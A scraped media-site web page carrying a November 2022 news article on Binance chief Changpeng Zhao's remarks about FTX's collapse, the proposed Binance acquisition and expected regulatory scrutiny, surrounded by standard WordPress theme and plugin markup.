			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>
			
			</div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://zebethmediasolutions.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://zebethmediasolutions.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://zebethmediasolutions.com/capabilities/">Capabilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://zebethmediasolutions.com/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19"><a href="https://zebethmediasolutions.com/blog/">Blog</a></li>
<li class="menu-item menu-item-has-children zak-menu-extras-wrap"><span class="submenu-expand"><i class="fa fa-ellipsis-v"></i></span><ul class="sub-menu" id="zak-menu-extras"></ul></li></ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		
				</header><!-- #zak-masthead -->
		

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
<article id="post-6570" class="zak-style-1 post-6570 post type-post status-publish format-standard has-post-thumbnail hentry category-binance category-changpeng-zhao category-crypto category-ftx category-venture zakra-single-article zakra-article-post">
	
	
		<div class="zak-entry-thumbnail">

			<img fetchpriority="high" width="1200" height="800" src="https://zebethmediasolutions.com/wp-content/uploads/2022/11/Why-the-CEO-of-the-worlds-largest-crypto-exchange-backed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zebethmediasolutions.com/wp-content/uploads/2022/11/Why-the-CEO-of-the-worlds-largest-crypto-exchange-backed.jpg 1200w, https://zebethmediasolutions.com/wp-content/uploads/2022/11/Why-the-CEO-of-the-worlds-largest-crypto-exchange-backed-300x200.jpg 300w, https://zebethmediasolutions.com/wp-content/uploads/2022/11/Why-the-CEO-of-the-worlds-largest-crypto-exchange-backed-1024x683.jpg 1024w, https://zebethmediasolutions.com/wp-content/uploads/2022/11/Why-the-CEO-of-the-worlds-largest-crypto-exchange-backed-768x512.jpg 768w, https://zebethmediasolutions.com/wp-content/uploads/2022/11/Why-the-CEO-of-the-worlds-largest-crypto-exchange-backed-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h1 class="entry-title">Binance chief says FTX going down &#8216;not good for anyone&#8217;, warns of greater regulatory scrutiny • ZebethMedia</h1>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://zebethmediasolutions.com/author/zebethcontrol/">zebethcontrol</a></span></span><span class="zak-posted-on">Posted on <a href="https://zebethmediasolutions.com/binance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-09T14:55:31+00:00">November 9, 2022</time></a></span><span class="zak-cat-links">Posted in <a href="https://zebethmediasolutions.com/category/binance/" rel="category tag">Binance</a>, <a href="https://zebethmediasolutions.com/category/changpeng-zhao/" rel="category tag">Changpeng Zhao</a>, <a href="https://zebethmediasolutions.com/category/crypto/" rel="category tag">Crypto</a>, <a href="https://zebethmediasolutions.com/category/ftx/" rel="category tag">FTX</a>, <a href="https://zebethmediasolutions.com/category/venture/" rel="category tag">Venture</a></span><span class="zak-comments-link"><a href="https://zebethmediasolutions.com/binance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia/#respond">No Comments<span class="screen-reader-text"> on Binance chief says FTX going down &#8216;not good for anyone&#8217;, warns of greater regulatory scrutiny • ZebethMedia</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="entry-content">
	<p>
				Binance founder and chief executive Changpeng Zhao says FTX “going down is not good for anyone in the industry,” and the ongoing episode has “severely shaken” the confidence of consumers, a day after the world’s largest exchange signed a non-binding agreement to acquire its most formidable rival firm.<br />
Zhao said the sudden liquidity crunch at FTX will attract greater scrutiny on crypto exchanges from regulators. “Licenses around the globe will be harder to get. And people now think we are the biggest and will attack us more,” he said in a note to employees Wednesday, before publicly tweeting it.<br />
The billionaire, widely considered as the most powerful man in crypto, also asked the employees to not trade FTT, FTX’s native token. “I asked our team to stop selling as an organization. Yes, we have a bag. But that’s ok. More importantly, we need to hold ourselves to a higher standard than even in banks,” he wrote. The FTT token has fallen about 70% since Tuesday, now trading at about $4.5.<br />
Binance announced on Tuesday that it had signed a letter of intent to acquire the three-year-old firm FTX, delivering a shocking twist to the public spat between the world’s two largest crypto exchanges. Zhao said Binance reached the decision after the three-year-old exchange FTX’s chief executive Sam Bankman-Fried reached to him and sought help.<br />
Binance, the world’s largest crypto exchange, is the first investor that backed FTX, but as the younger firm grew in popularity, the relationship between the two started to wither. The firms haven’t disclosed the financial terms of the deal, but it is likely utterly terrible for investors of FTX, which was valued at $32 billion in a financing round earlier this year.<br />
The two executives had been hurling snarky remarks at each other for several months, but the relationship hit an all-time low earlier this month after Zhao said that Binance was selling its holdings of FTT, the native token of FTX exchange, that it had received as part of an exit from the firm last year.<br />
Zhao said the firm was liquidating its FTT holdings as a “post-exit risk management,” giving some credence to a widely circulated rumor about Alameda Research’s concerning financial health. Alameda and Bankman-Fried had earlier refuted such concerns.<br />
The Binance founder asserted that he did not “master plan this” deal or “anything related to it.” And urged employees to not view this deal as a “win for us.”<br />
“It was less than 24 hrs ago that SBF called me. And before that, I had very little knowledge of the internal state of things at FTX,” Zhao said. “I could do some mental calculations with out revenues to guess theirs, but it would never be very accurate. I was surprised when he wanted to talk.”<br />
Binance is the world’s most valuable crypto exchange, estimated to be worth over $300 billion. FTX was valued at $32 billion in its most recent funding round (a Series C) in January this year. The firm counts Sequoia, BlackRock, Tiger Global, Paradigm, Thoma Bravo, SoftBank, Ribbit Capital, Insight Partners, Lightspeed Venture Partners, Altimeter Capital, Coinbase Ventures, Sino Global, Bond and Iconiq Growth among its long list of backers. FTX and its FTX US business raised over $2.2 billion across several funding rounds, according to Web3 Signals, a crypto dealbook.<br />
Tuesday’s announcement shocked the business world and even the crypto community, which has grown accustomed to topsy-turvy developments this year. Bankman-Fried was hailed as a crypto savior earlier this year after he bought a series of firms. FTX Ventures, the ventures arm of the crypto exchange, is also a major investor in a large number of crypto startups including Aptos Labs, Messari, Sky Mavis, LayerZero, YugaLabs and 1inch Network.</p>
</div><!-- .entry-content -->

	</article><!-- #post-6570 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://zebethmediasolutions.com/with-new-capital-adapty-is-betting-it-can-help-app-devs-make-more-money-zebethmedia/" rel="prev">With new capital, Adapty is betting it can help app devs make more money • ZebethMedia</a></div><div class="nav-next"><a href="https://zebethmediasolutions.com/web3-messaging-infrastructure-notifi-raises-10m-seed-round-co-led-by-hashed-race-capital-zebethmedia/" rel="next">Web3 messaging infrastructure Notifi raises $10M seed round co-led by Hashed, Race Capital  • ZebethMedia</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/binance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zebethmediasolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
		<section id="media_video-2" class="widget widget-sidebar-right widget_media_video"><h2 class="widget-title">Digital marketing</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-6570-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4?_=1" /><source type="video/mp4" src="https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4?_=1" /><a href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4">https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4</a></video></div></section><section id="text-2" class="widget widget-sidebar-right widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</section><section id="text-3" class="widget widget-sidebar-right widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Main Street<br />
New York, NY 10001</p>
<p><strong>Hours</strong><br />
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br />
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget-sidebar-right widget_recent_entries">
		<h2 class="widget-title">New Post</h2>
		<ul>
											<li>
					<a href="https://zebethmediasolutions.com/alles-waar-je-zou-moeten-kennen-met-betrekking-tot-casino-nalu/">Alles waar je zou moeten kennen met betrekking tot casino nalu</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/casino-kaasino-beoordeling-in-nl-20252025/">Casino Kaasino beoordeling in NL 2025-2025</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/mostbet-ucun-ugurlu-bahis-tecrubesi-beledcisi/">Mostbet Ucun Ugurlu Bahis Tecrubesi Beledcisi</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/748340841746925367-2/">748340841746925367</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/alles-wat-belangrijk-is-wat-men-zou-moeten-begrijpen-aangaande-hiddenjackcom/">Alles wat belangrijk is wat men zou moeten begrijpen aangaande hiddenjack.com</a>
									</li>
					</ul>

		</section><section id="search-3" class="widget widget-sidebar-right widget_search"><h2 class="widget-title">Digital Marketing</h2>
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://zebethmediasolutions.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</section><section id="custom_html-2" class="widget_text widget widget-sidebar-right widget_custom_html"><div class="textwidget custom-html-widget"></div></section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
			
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				<p><!--?php if( function_exists('slbd_display_widgets') ) { echo slbd_display_widgets(); } ?-->Copyright © Zebeth Media Soln 2025. Powered by Zebeth Media Soln.  <a href="http://privacy" data-wplink-url-error="true">Privacy</a></p>
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<img class="alignnone wp-image-3901 size-medium" src="https://zebethmediasolutions.com/wp-content/uploads/2022/02/paymen-300x42.png" alt="payment" width="300" height="42" />
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none" class="fm-form-container fm-theme11"></div><div id=wide-extra>
<a href="https://zebethmediasolutions.com/business-and-solar-energy/">business and solar energy</a>
</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.31.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 12px; right: 12px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;13064509822&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 12px; right: 12px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 12px; right: 12px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/getresponse/assets/pagecount.min.js?ver=2.5.6" id="fca_eoi_pagecount_js-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"13064509822","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 12px; right: 12px;","pos_m":"position: fixed; bottom: 12px; right: 12px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.31.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.51" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.51" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
